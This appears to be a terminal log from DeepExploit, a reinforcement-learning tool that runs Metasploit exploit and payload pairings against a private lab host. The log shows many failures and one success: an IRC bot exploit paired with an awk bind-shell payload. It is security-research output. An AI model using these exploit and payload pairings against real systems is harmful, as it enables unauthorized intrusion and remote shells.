 root@kali: ~/machine_learning_security/DeepExploit
File Edit View Search Terminal Tabs Help
root@kali: ~/machine_learning_security/DeepExploit × root@kali: ~/machine_learning_security/DeepExploit × root@kali: ~/machine_learning_security/DeepExploit ×
[*] Finish train: local_thread4
[*] Save learned data: local_thread4
[*] 5145/5000 : 012/020 local_thread2 reward:-1 failure  192.168.56.102 (tcp/25) postfix | linux/misc/gld_postfix | generic/custom | 0
[*] 5145/5000 : 015/020 local_thread14 reward:-1 failure  192.168.56.102 (tcp/25) postfix | linux/misc/gld_postfix | generic/custom | 0
[!] Timeout: job_id=968, uuid=ntlbxrfq
[*] 5140/5000 : 019/020 local_thread15 reward:-1 failure  192.168.56.102 (tcp/53) bind | windows/antivirus/trendmicro_serverprotect_createbinding | generic/custom | 0
[!] Timeout: job_id=971, uuid=s1oi0qwt
[!] Timeout: job_id=972, uuid=xfu004ya
[!] Timeout: job_id=969, uuid=banmk6ab
[!] Timeout: job_id=974, uuid=zoyyybfr
[*] 5145/5000 : 010/020 local_thread1 reward:-1 failure  192.168.56.102 (tcp/5900) vnc | multi/vnc/vnc_keyboard_exec | generic/custom | 1
[*] 5146/5000 : 011/020 local_thread6 reward:-1 failure  192.168.56.102 (tcp/6697) irc | unix/irc/unreal_ircd_3281_backdoor | cmd/unix/bind_perl | 0
[*] 5143/5000 : 011/020 local_thread3 reward:-1 failure  192.168.56.102 (tcp/6667) irc | multi/misc/pbot_exec | cmd/unix/bind_ruby | 0
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
BINGO!!!
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
irc exploit/multi/misc/legend_bot_exec payload/cmd/unix/bind_awk shell
[*] Finish train: local_thread19
[!] Timeout: job_id=975, uuid=qp6uypwz
[*] 5147/5000 : 015/020 local_thread5 reward:-1 failure  192.168.56.102 (tcp/22) ssh | linux/ssh/exagrid_known_privkey | cmd/unix/interact | 0
[*] 5145/5000 : 011/020 local_thread17 reward:100 bingo!!  192.168.56.102 (tcp/6697) irc | multi/misc/legend_bot_exec | cmd/unix/bind_awk | 0
[*] Thread: local_thread17, Trial num: 8, Step: 12, Avg step: 15.9
[*] Finish train:local_thread17
[*] Stopping learning...
[!] Timeout: job_id=976, uuid=jdofh7t3
[*] 5148/5000 : 011/020 local_thread13 reward:-1 failure  192.168.56.102 (tcp/111) rpc | multi/ids/snort_dce_rpc | generic/custom | 1
[*] Save learned data: local_thread19
[!] Timeout: job_id=977, uuid=1a2ueip6
[*] 5149/5000 : 013/020 local_thread2 reward:-1 failure  192.168.56.102 (tcp/25) postfix | linux/misc/gld_postfix | generic/custom | 0
[!] Timeout: job_id=978, uuid=uacirpyx
[*] 5150/5000 : 016/020 local_thread14 reward:-1 failure  192.168.56.102 (tcp/25) postfix | linux/misc/gld_postfix | generic/custom | 0
[!] Timeout: job_id=979, uuid=aka6xzcl
[*] 5151/5000 : 020/020 local_thread15 reward:-1 failure  192.168.56.102 (tcp/53) bind | windows/antivirus/trendmicro_serverprotect_createbinding | generic/custom | 0
[*] Thread: local_thread15, Trial num: 7, Step: 21, Avg step: 14.7
[*] Finish train:local_thread15